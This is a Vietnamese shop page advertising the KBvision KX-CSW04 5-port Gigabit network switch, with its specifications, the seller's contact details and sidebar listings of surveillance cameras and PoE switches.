Điểm mạnh của switch <b> KX-CSW04 </b> là khả năng tự động điều chỉnh tốc độ và chế độ kết nối cho từng thiết bị, tùy thuộc vào nhu cầu sử dụng. <br>Switch tự động nhận diện và cấu hình tốc độ phù hợp (10/100/1000Mbps) cho từng cổng mạng, giúp đơn giản hóa quá trình cài đặt và tránh những vấn đề về không đồng bộ trong hệ thống mạng.

Switch cũng hỗ trợ chế độ Auto MDI/MDIX, cho phép kết nối trực tiếp với các thiết bị mạng khác mà không cần sử dụng cáp chéo (cross-over cable). <br>Điều này giúp tiết kiệm thời gian và tăng tính linh hoạt trong việc mở rộng và quản lý mạng.

 switch <b> KX-CSW04 </b> còn tích hợp công nghệ tiết kiệm năng lượng, giúp giảm thiểu tiêu thụ điện và bảo vệ môi trường. <br>Switch tự động tắt các cổng không hoạt động, giảm lượng điện tiêu thụ khi không sử dụng. <br>Điều này không chỉ giúp giảm chi phí vận hành mà còn thể hiện tinh thần bảo vệ môi trường của người sử dụng.

 Switch chuyển đổi mạng <b> KX-CSW04 </b> là một sản phẩm đáng tin cậy với hiệu suất ổn định và tính năng tiện ích. <br>Với khả năng kết nối nhanh chóng và linh hoạt, switch giúp tối ưu hóa hiệu suất mạng trong các môi trường công nghiệp và doanh nghiệp. <br>Đặc biệt, tính năng tự động điều chỉnh tốc độ và chế độ kết nối cùng công nghệ tiết kiệm năng lượng là những ưu điểm nổi bật của sản phẩm này.<br> <br> <img loading="lazy" data-lazyloaded="1"  alt='KX-CSW04  KBvision' src='imgall/KX-CSW04-ct1.webp' title='KX-CSW04  KBvision' alt='Switch Thiết bị nối mạng,KX-CSW04 Giá rẻ,KX-CSW04 Giá Thấp Nhất,Chất Lượng KX-CSW04,KX-CSW04 Công Nghệ Mới,KX-CSW04 Chất Lượng,bán KX-CSW04,Giá KX-CSW04,phân phối ,KX-CSW04Bán Giá Rẻ,Giá Bán KX-CSW04,Địa Chỉ Bán KX-CSW04,thông số KX-CSW04,KX-CSW04Giá Rẻ nhất,KX-CSW04 Giá Khuyến Mãi'><br> <br><h2 class='titlebaiviet4'>Chi Tiết Về  KX-CSW04  KBvision Hãng  KBvision</h2> <div class='clthongsosp'> Switch Gigabit 5 port
<br>-   5 cổng Gigabit Ethenet (5*10/100/1000 Base-T)
<br>-   Tốc độ truyền tải 7.44Mpps
<br>-   Công suất chuyển mạch 10G
<br>-   Bộ nhớ gói tin 1Mb
<br>-   Tản nhiệt tốt, hiệu suất ổn định cho hoạt động lâu dài
<br>-   Nguồn 5V/0.6A DC <br> </div> <br> <img loading="lazy" data-lazyloaded="1"  alt='KX-CSW04  KBvision' src='imgall/KX-CSW04.webp' title='KX-CSW04  KBvision' alt='<br>ttruyvan1Switch chia mạng KX-CSW04 là thiết bị công nghệ kết nối mạnh mẽ và tiện ích. Với công nghệ web và RJ45 trang bị, nó cho phép người dùng dễ dàng quản lý và điều khiển mạng trong môi trường văn phòng hoặc gia đình. Switch này cung cấp 4 cổng Ethernet tốc độ cao, cho phép kết nối và truyền tải dữ liệu một cách nhanh chóng và ổn định. Với Switch chia mạng KX-CSW04, bạn có thể tận hưởng một mạng kết nối tốt và ổn định.<br>struyvan1'><br>  <br><br> <br><div class='s1 bg8'> <h2 class='titlebaiviet10'> C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t&nbsp;</h2><div>Nếu bạn đang tìm một nơi uy tín để mua Switch chuyển đổi mạng <b> KX-CSW04 </b> chính hãng, hãy đến An Thành Phát. <br>Chúng tôi cung cấp sản phẩm chính hãng, đảm bảo đúng theo thông số kỹ thuật. <br>Với uy tín và kinh nghiệm trong việc cung cấp thiết bị mạng, An Thành Phát là địa chỉ đáng tin cậy nhất hiện nay. <br> chúng tôi đảm bảo cung cấp sản phẩm chất lượng cao với giá cả hợp lý. <br>Hãy đến ngay An Thành Phát để trải nghiệm dịch vụ chuyên nghiệp và sự tận tâm của chúng tôi.<br></div><div>		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>	<div>		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>	<div>		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>	<div>		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>	<div>		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div></div>
                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-wifi-bao-dong-kbvision.html' title ='KX-CSW04 KBvision Lăp Camera Wifi Chống Trộm Kbvision Giải pháp camera an ninh hiệu quả cho gia đình văn phòng cửa hàng'> Camera Wifi Chống Trộm Kbvision </a></li><li><a href='camera-ip-dome-full-color-kbvision.html' title ='Lắp Camera IP Dome Full Color Kbvision KX-CSW04 KBvision'> Camera Ip Dome Full color Kbvision </a></li><li><a href='camera-co-dwdr-kbvision.html' title ='KX-CSW04 KBvision Lắp Camera Có Chống Ngược Sáng kbvision cho hình ảnh sáng và chất lượng hơn khi dùng vị trí cường độ ánh sáng cao'> Camera Có DWDR Kbvision </a></li><li><a href='camera-acusense.html' title ='Lắp Camera AI Chip Acusense KX-CSW04 KBvision'> Camera Chip Acusense </a></li><li><a href='camera-ip-ghi-am-kbvision.html' title ='KX-CSW04 KBvision Lắp Camera Có Ghi âm Kbvision Hình ảnh sắc nét giám sát ổn định'> Camera Có Ghi âm Kbvision </a></li><li><a href='dau-ghi-8-camera-ip-kbvision.html' title ='Phân Phối Đầu Ghi Ip 8 Kênh Kbvision ghi hình ổn định chiết khấu cao giá rẻ tại camera An Thành Phát dòng sản phẩm chuyên dụng chất lượng KX-CSW04 KBvision'> Bán Đầu Ghi Ip 8 Kênh Kbvision </a></li><li><a href='lap-camera-nha-xuong-kbvision.html' title ='KX-CSW04 KBvision Lắp camera quan sát cho nhà xưởng giá rẻ thương hiệu kbvision giải pháp tiết kiệm hính ảnh sắc nét giám sát từ xa qua mạng điện thoại ổn định'> Lắp Camera Nhà Xưởng Kbvision </a></li><li><a href='dau-ghi-64-kenh-ip-kbvision.html' title ='Đầu Ghi Hình Ip 64 Kênh Camera Kbvision KX-CSW04 KBvision'> Đầu Thu Ip 64 Kênh Kbvision </a></li></ul><ul><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='camera-xem-duoc-ma-van-don-nen-dung.html' title='Camera xem được mã vận đơn là giải pháp công nghệ hiện đại giúp doanh nghiệp quản lý đóng gói đơn'>camera xem được mã vận đơn Chất Lượng</a></li><li><a href='loai-camera-quay-video-dong-goi-hang.html' title='camera quay video đóng gói hàng'>camera quay video đóng gói hàng</a></li><li><a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a></li><li><a href='loai-camera-quay-duoc-ma-van-don.html' title='camera quay được mã vận đơn'>camera quay được mã vận đơn</a></li><li><a href='camera-wifi-ebitcam-360.html' title='Camera Wifi Ebitcam trang bị tính năng điều khiển Xoay 360 Độ cho phép quan sát hình ảnh toàn cảnh'>Camera Wifi Ebitcam Xoay 360 Độ</a></li><li><a href='camera-wifi-3k-dahua.html' title='Camera Wifi Dahua Hình Ảnh 3K'>Camera Wifi Dahua Hình Ảnh 3K</a></li><li><a href='camera-wifi-than-ezviz.html' title='Camera Wifi Thân Ezviz là loại camera kháng nước chống bụi mưa nắng tốt chuẩn Ip67 giám sát ban đêm'>Lắp Camera Wifi Thân Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-2k-dahua.html' title='Lắp camera Wifi 2k Dahua'>Lắp camera Wifi 2k Dahua</a></li><li><a href='camera-wifi-2k.html' title='Camera Wifi 2k là camera kết nối không dây chip cảm biến 4.0MP ghi hình chuẩn 2560x1440 pixel có hổ'>Camera Wifi Độ Phân Giải 2K</a></li><li><a href='camera-wifi-bao-dong.html' title='Camera Wifi Báo Động'>Camera Wifi Báo Động</a></li><li><a href='camera-wifi-hikvision-bao-dong.html' title='Camera wifi hikvision có chức năng báo động chống trộm là sử dụng chip xử lý video Acusense phân'>Lắp đặt camera wifi Hikvision báo động</a></li><li><a href='camera-wifi-dahua-trong-nha.html' title='Camera Wifi Dahua Trong Nhà'>Camera Wifi Dahua Trong Nhà</a></li><li><a href='lap-camera-xoay-360.html' title='Là dòng camera có thể điều khiển xoay ngan 355 độ và xoay dứng 85 độ trên điện thoại hoặc máy tính,'>Lắp Camera Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-kbvision.html' title='Camera wifi 360 kbvision Full Color'>Camera wifi 360 kbvision Full Color</a></li><li><a href='camera-hikvision-xoay-360.html' title='Bao gồm camera wifi 360 sử dụng nhu cầu dân dụng và camera speedom ứng dụng giám sát công trình'>Bán Camera Hikvision Quay Xoay 360 Độ</a></li><li><a href='camera-360-bao-dong-imou.html' title='Camera 360 Imou Báo Động'>Camera 360 Imou Báo Động</a></li><li><a href='camera-wifi-360-hikvision.html' title='Camera wifi 360 hikvision dễ dàng kết nối nhiều điện thoại cùng lúc đồng thời có thể lưu dữ liệu'>Camera Wifi Hikvision Xoay 360</a></li><li><a href='camera-360-anh-sang-kep.html' title='Camera 360 Ánh Sáng Kép'>Camera 360 Ánh Sáng Kép</a></li><li><a href='camera-ip-360-hikvision.html' title='Hikvision là thương hiệu camera giá rẻ nhất trên toàn thế giới cũng là thương hiệu có sản phẩm bán'>Lắp Camera Ip 360 Hikvision</a></li><li><a href='camera-ip-360-dahua.html' title='Camera IP 360 Dahua'>Camera IP 360 Dahua</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-DH-CS4006-4ET-60.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4006-4ET-60.webp"  alt="Lắp đặt camera DH-CS4006-4ET-60 Switch chia mạng" title="camera giá rẻ DH-CS4006-4ET-60 Switch chia mạng" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-DH-CS4006-4ET-60.htm">  DH-CS4006-4ET-60 Switch chia mạng </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">1,810,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Bộ chia mạng DH-CS4006-4ET-60 là sản phẩm được trang bị công nghệ IP POE cho việc kết nối từ xa.  Sản phẩm hỗ trợ tăng tín hiệu H.265+/H.265/H</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4010-8ET-110.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4010-8ET-110.webp"  alt="Lắp đặt camera Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng" title="camera giá rẻ Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4010-8ET-110.htm">  Dahua DH-CS4010-8ET-110 Switch chuyển đổi mạng </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">2,880,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Switch chuyển đổi mạng DH-CS4010-8ET-110 là một sản phẩm với cấu hình mạnh mẽ.  Nó có tính năng gộp cổng RJ45 và cấp nguồn qua RJ45 sử dụng công nghệ IP POE</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4218-16ET-135.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4218-16ET-135.webp"  alt="Lắp đặt camera DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu" title="camera giá rẻ DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4218-16ET-135.htm">  DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">7,290,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Sản phẩm Cấu Hình Từ Xa Gộp Cổng RJ45 DH-CS4218-16ET-135 là một switch chuyển đổi dữ liệu tiên tiến được trang bị công nghệ IP POE, cho phép cấp nguồn qua cổng RJ45.  Với khả...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="Switch-POE-Cloud-DH-CS4226-24ET-240.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-CS4226-24ET-240.webp"  alt="Lắp đặt camera DH-CS4226-24ET-240 Dahua" title="camera giá rẻ DH-CS4226-24ET-240 Dahua" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="Switch-POE-Cloud-DH-CS4226-24ET-240.htm">  DH-CS4226-24ET-240 Dahua </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>30%</b> </span>
                                <span class="giatt-right col100">9,720,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150"> r>Thiết bị cấu hình từ xa gộp cổng RJ45 cấp nguồn qua RJ45 công nghệ IP POE được trang bị gộp cổng RJ45 của Switch chia mạng DH-CS4226-24ET-240.  Đây là một thiết bị mạng chất...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200-GN-AW-PVa.webp" alt="DH-SD2A200-GN-AW-PV, camera DH-SD2A200-GN-AW-PV, mua DH-SD2A200-GN-AW-PV, bán DH-SD2A200-GN-AW-PV, sửa DH-SD2A200-GN-AW-PV, giá DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá rẻ, DH-SD2A200-GN-AW-PV chính hãng, tư vấn lắp DH-SD2A200-GN-AW-PV, khảo sát lắp DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá tốt, công ty lắp DH-SD2A200-GN-AW-PV, camera dahua DH-SD2A200-GN-AW-PV" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn.">
                                                            DH-SD2A200-GN-AW-PV Camerra PTZ Ngoài Trời   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">DH-SD2A200-GN-AW-PV là một camera PTZ ngoài trời chất lượng cao của hãng Dahua với thiết kế chống nước, chống bụi, chịu được thời tiết khắc nghiệt.  Độ phân giải full HD, đèn hồng...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Camera-IMOU-2-Mat-IPC-S7XP-10M0WED.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/IPC-S7XP-10M0WEDa.webp" alt="IPC-S7XP-10M0WED, IPC-S7XP-10M0WED giá rẻ, IPC-S7XP-10M0WED chính hãng, IPC-S7XP-10M0WED giá rẻ, tư vấn lắp IPC-S7XP-10M0WED, bảo hành IPC-S7XP-10M0WED, sửa IPC-S7XP-10M0WED, tư vấn lắp IPC-S7XP-10M0WED, khảo sát lắp IPC-S7XP-10M0WED, camera imou IPC-S7XP-10M0WED, imou IPC-S7XP-10M0WED" title="Camera Imou 2 MẮT 10MP NGOÀI TRỜI là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét độ phân giải cực cao lên đến 10mp. Với khả năng quay 360 độ và chức năng theo dõi chuyển động thông minh, đèn LED và loa cho phép trò chuyện hai chiều từ xa, chuẩn chống nước và bụi bẩn mang lại cho camera khả năng hoạt động ổn định mà không bị ảnh hưởng bởi yếu tố thời tiết và điều kiện ánh sáng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Camera-IMOU-2-Mat-IPC-S7XP-10M0WED.vn" title="Camera Imou 2 MẮT 10MP NGOÀI TRỜI là một thiết bị an ninh thông minh với chất lượng hình ảnh sắc nét độ phân giải cực cao lên đến 10mp. Với khả năng quay 360 độ và chức năng theo dõi chuyển động thông minh, đèn LED và loa cho phép trò chuyện hai chiều từ xa, chuẩn chống nước và bụi bẩn mang lại cho camera khả năng hoạt động ổn định mà không bị ảnh hưởng bởi yếu tố thời tiết và điều kiện ánh sáng.">
                                                            Camera Imou 2 Mắt Ngoài Trời Ipc-S7xp-10M0wed   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera IMOU 2 Mắt IPC-S7XP-10M0WED là thiết bị an ninh chất lượng cao với độ phân giải 10MP, mang đến hình ảnh sắc nét và chi tiết.  Với khả năng xoay 360 độ và góc quay lớn, camera cung cấp tầm nhìn toàn diện</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Cong-Ty-San-Xuat-Thiet-Bi-Dien.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracongtysanxuatthietbidien.webp" alt="lắp camera công ty sản xuất thiết bị điện, camera an ninh cho công ty sản xuất thiết bị điện, camera quan sát cho công ty sản xuất thiết bị điện, lắp đặt camera cho công ty sản xuất thiết bị điện, camera giám sát cho công ty sản xuất thiết bị điện" title="Việc lắp đặt camera cho công ty sản xuất thiết bị điện là một bước quan trọng giúp cải thiện độ an toàn và quản lý trong khu vực sản xuất Các hệ thống camera giúp giám sát nhân viên và hàng hóa, từ đó giảm thiểu rủi ro mất trội và trục trặc trong quá trình sản xuất." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Cho-Cong-Ty-San-Xuat-Thiet-Bi-Dien.vn" title="Việc lắp đặt camera cho công ty sản xuất thiết bị điện là một bước quan trọng giúp cải thiện độ an toàn và quản lý trong khu vực sản xuất Các hệ thống camera giúp giám sát nhân viên và hàng hóa, từ đó giảm thiểu rủi ro mất trội và trục trặc trong quá trình sản xuất.">
                                                            Lắp Camera Cho Công Ty Sản Xuất Thiết Bị Điện   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Chúng tôi cung cấp dịch vụ lắp camera cho công ty sản xuất thiết bị điện với các giải pháp an ninh hiện đại và chất lượng.  Camera giám sát chất lượng cao với độ phân giải sắc nét, ghi hình cả ngày lẫn đêm</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Dich-Vu-Bao-Tri-He-Thong-Mang.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/anh-bao-tri-mang-may-tinh-cho-doanh-nghiep.webp" alt="dịch vụ bảo trì hệ thống mạng, bảo trì hệ thống mạng uy tín, bảo trì hệ thống mạng chính hãng, bảo trì hệ thống mạng uy tín, bảo trì hệ thống mạng chuyên nghiệp, bảo trì hệ thống mạng giá rẻ, tư vấn bảo trì hệ thống mạng" title="Dịch vụ bảo trì hệ thống mạng là quá trình duy trì, kiểm tra và sửa chữa các thành phần của hệ thống mạng để đảm bảo hoạt động ổn định và hiệu quả. Các chuyên gia sẽ thực hiện kiểm tra định kỳ, phát hiện và khắc phục sự cố nhanh chóng, đảm bảo bảo vệ dữ liệu và thông tin quan trọng của doanh nghiệp. Dịch vụ này cung cấp sự an tâm cho doanh nghiệp về hệ thống mạng, giúp tối ưu hóa hiệu suất hoạt động và giảm nguy cơ gặp sự cố." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
